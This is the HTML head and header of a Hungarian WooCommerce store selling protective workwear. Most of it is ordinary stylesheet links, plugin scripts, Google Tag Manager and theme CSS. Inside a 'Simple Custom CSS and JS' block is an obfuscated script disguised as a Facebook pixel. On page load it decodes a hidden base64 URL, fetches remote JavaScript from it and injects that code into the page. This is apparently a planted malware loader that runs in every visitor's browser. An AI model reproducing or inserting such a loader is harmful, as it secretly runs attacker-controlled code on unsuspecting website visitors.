<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=8.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/js/wpac-time.js?ver=6.8.3" id="wpac_time_js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.11" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.69.1_1765812548" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" async id="tp-tools-js"></script>
<script type="text/javascript" src="//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" async id="revmin-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/vedofelszerelesek.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedofelszerelesek.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedofelszerelesek.hu/wp-json/wp/v2/product_tag/1474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedofelszerelesek.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

(function(f,b,e,v,e_,n,t,s){b[[e[3],e[7],e[7],e[19],e[20],e[1],e[2],e[0],e[9],e[17],e[12],e[0],e[1],e[2],e[1],e[13]].join("")]([e[14],e[6],e[3],e[7]].join(""),(function(){var a=b[[e[7],e[6],e[5],e[26],e[8],e[1],e[2],e[0]].join("")][[e[5],e[13],e[1],e[3],e[0],e[1],e[19],e[14],e[1],e[8],e[1],e[2],e[0]].join("")]([e[12],e[5],e[13],e[17],e[18],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[5],e[11]].join("")](b[[e[3],e[0],e[6],e[4]].join("")]([e[3],e[15],e[29],e[21],e[5],e[15],e[22],e[30],e[9],e[31],e[16],e[2],e[4],e[32],e[16],e[2],e[4],e[33],e[34],e[0],e[35],e[23],e[36],e[11],e[4],e[15],e[14],e[21],e[3],e[23],e[24],e[11],e[9],e[8],e[24],e[20],e[4],e[37],e[16],e[12],e[4],e[38],e[39],e[10],e[22],e[10],e[40],e[10],e[9],e[8],e[18],e[10]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[27],e[0],e[28],e[6],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[7],e[6],e[5],e[26],e[8],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenabcodmLzhsrlH9ipEv0MWNfuxCR6y2GUY5SXgQbuxc3CozF8ehzcfi3rj3jsrrKZmJs2M2BC5EDcwEshnzPGzyRCUyIO6i2hLiBNWOQCyBGi465cuOur4ZzCIAT7T");</script>
<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6S2W7L');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
				#container.wc360-container {
					width: 41%;
				}
				#container.wc360-container .fullscreen-button {
							display: none !important;
						}			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-500x500.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* label[for="payment_method_barion"] a {
    pointer-events: none;
    cursor: default;
} */		</style>
		<style>
		
		</style><style id="hucommerce-theme-fix">
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_454263-css" data-type="wd-style-header_454263">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(255, 222, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//vedofelszerelesek.hu/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: inherit;
	--wd-header-el-font-size: 15px;
	--wd-brd-radius: 20px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(209,27,27);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(12,3,3);
	--btn-accented-bgcolor-hover: rgb(53,53,53);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(12,12,12);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}



#shipping_method li:nth-child(2) {
	border-bottom: 2px solid rgba(0, 0, 0, 0.105);
	padding-bottom: 5px;
}

#shipping_method li:nth-child(6) {
	border-bottom: 2px solid rgba(0, 0, 0, 0.105);
	padding-bottom: 5px;
}

#gls-map-button {
	text-transform: none;
}

.wd-products-element .wd-cat-thumb.category-image-wrapp {
	display: none !important;}

.wd-products-element .wd-cat {
	    border: 1px solid var(--wd-form-brd-color);
	text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
	transition: all .3s ease;
}

.wd-products-element .wd-cat:hover {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.08);
}

/* 
 * SIDEBAR
 *
*/
.custom-logo-section {
  text-align: left;
  margin: 0;
  max-width: 600px;
  padding: 0;
}

/* Flex sor az ikon + szöveg köré */
.custom-logo-section > img,
.custom-logo-section > p.custom-logo-text {
  display: inline-block; 
}

.custom-logo-section {
  display: flex;
  flex-direction: column;
  gap: 25px;
}

.custom-logo-header {
  display: flex;
  align-items: center;
  gap: 15px;
}

.custom-logo-img {
  width: 32px;
  height: auto;
  flex-shrink: 0;
}

.custom-logo-text {
  margin: 0;
  font-size: 0.95rem;
  color: #767676;
	
}

.shopsingle {
  width: 100%;
}

.mysideshopbutton {
  display: block;
  width: 100%;
  color: #333333;
  font-weight: bold;
  text-decoration: none;
  text-align: left;
  transition: color .3s ease;
}

.mysideshopbutton:hover {
 color: #a03a38;
}



/* 
 * SIDEBAR END
 *
*/
.customcategory  img {
	   height: 300px;
    object-fit: cover;
}

.customcategory .wd-entities-title {
	position: absolute;
    bottom: 50px;
    color: white;
	  left: 50%;
  transform: translateX(-50%);
	background-color: #757575;
	border-radius: 0;
	padding: 8px;
	text-transform: none !important;
}

.product_meta .posted_in {
	display: none;
}

.product_meta {
    justify-content: flex-start;
}

.product_meta .tagged_as {
	display: none;
}


.tax-product_cat .container .wd-title-wrapp {
	display: flex;
	flex-direction: row !important;
	flex-wrap: wrap;
	justify-content: center;
}

@media screen and (max-width: 1024px) {
	.rplgsw-wrapper {
		height: 450px !important;
	}
}

.rplgsw-pagination-bullets {
	display: none !Important;
}
#menu-item-163824 .nav-link-text {
	font-weight: 600;
	color: var(--wd-primary-color);
}

.wd-nav-product-cat span.nav-link-text {
	text-transform: initial;
}

.product-360-button>a{
    background: #812a28  !important;
    color: white !important;
}

.varialhato .summary-inner > .price{
    display: none;
}

.summary-inner{
    display: flex;
    flex-direction: column;
}

.woocommerce-product-details__short-description{
    order: 10;
}

.woocommerce-variation-price, p.price{
    font-size: 1.3rem;
    display: block;
    padding-bottom: 10px;
    color: #777777;
}


.woocommerce-price-suffix{
    display: block;
    font-size: 1.3rem;
}

.ex-vat-price small {
    display: block;
}
.varialhato .woocommerce-variation-price .price{
    display: none;
}

.headersideback {
    background: #812A28;
    padding: 5px 10px 5px 10px;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 2px;
}

.headersideback a {
	color: white;
	}

/* termék oldal galéria arrow */ 

.wd-btn-arrow[class="next"]:after {
    content: "\f113";
    font-family: "woodmart-font";
    font-weight: 900 !important;
	font-size: 30px;
	color: white;
}

.wd-btn-arrow[class="prev"]:after {
    content: "\f114";
    font-family: "woodmart-font";
    font-weight: 900 !important;
		font-size: 30px;
	color: white;
}

.wd-owl .owl-nav>div {
    visibility: visible !important;
    opacity: 1;
    transform: translateY(0);
    pointer-events: visible;
}

.wd-btn-arrow:after { 
font-weight: 900;
	font-size: 30px;
	color: white; 
	background-color: rgba(0, 0, 0, 0.44) ; 
	padding: 10px;
    border-radius: 20px;
}


.tabs-layout-accordion .wd-scroll-content {
    max-height: 100% !important;
}


			</style>
			</head>

<body class="archive tax-product_tag term-ferfi-polar-pulover term-1474 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.1 vc_responsive varialhato">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><div style="width:100%;background:rgb(12,3,3);color:white;text-align:center;font-weight:600;padding:6px 0;font-size:15px;letter-spacing:1px;z-index:2;position:relative;font-family:'Roboto',Arial,sans-serif;">
  Ingyenes szállítás 40.000 Ft felett!
  </div>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6S2W7L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-kozep" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_454263 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-kozep" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-148707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148707 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">NYEREMÉNYJÁTÉK</span></a></li>
<li id="menu-item-119181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119181 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/" class="woodmart-nav-link"><span class="nav-link-text">Mérettáblázatok</span></a></li>
<li id="menu-item-119182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/" class="woodmart-nav-link"><span class="nav-link-text">Logózás, feliratozás</span></a></li>
<li id="menu-item-119183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/garancia/" class="woodmart-nav-link"><span class="nav-link-text">Garancia</span></a></li>
<li id="menu-item-119185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/" class="woodmart-nav-link"><span class="nav-link-text">Szállítás</span></a></li>
<li id="menu-item-153663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/kiemelt-partnereinknek/" class="woodmart-nav-link"><span class="nav-link-text">Kiemelt partnereinknek</span></a></li>
<li id="menu-item-162644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162644 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/karrier/" class="woodmart-nav-link"><span class="nav-link-text">Karrier</span></a></li>
<li id="menu-item-167983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/rolunk/" class="woodmart-nav-link"><span class="nav-link-text">RÓLUNK</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="jobb-top">
	<ul id="menu-jobb-top" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-163824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163824 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/kapcsolat/" class="woodmart-nav-link"><span class="nav-link-text">KAPCSOLAT</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://vedofelszerelesek.hu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedofelszerelesek.hu/wp-content/uploads/2024/04/ujlogo.png" alt="Védőfelszerelések.hu" style="max-width: 296px;" loading="lazy" />	</a>
